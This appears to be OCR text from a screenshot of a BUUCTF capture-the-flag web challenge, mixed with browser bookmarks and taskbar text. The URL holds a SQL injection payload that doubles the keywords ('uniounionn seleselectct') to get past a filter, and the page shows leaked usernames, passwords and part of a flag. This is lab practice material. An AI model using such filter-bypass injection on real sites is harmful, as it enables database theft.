 BUUCTF在线评测
check
775eda96-8b19-4b01-8779-ff955ebc7e5f.node4.buuoj.cn:81/check.php?username=1 &password=2' uniounionn seleselectct null,null,group_concat(i
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello！
Your password is
'1:cl4y:i_want_to_play_2077,2:sql:sql_injection_is_so_fun,3:porn:do_yo
7fee150640e3}'
Syclover @ cl4y
22°C
晴朗
搜索
bilibili
PS
英
1:08
2022/11/11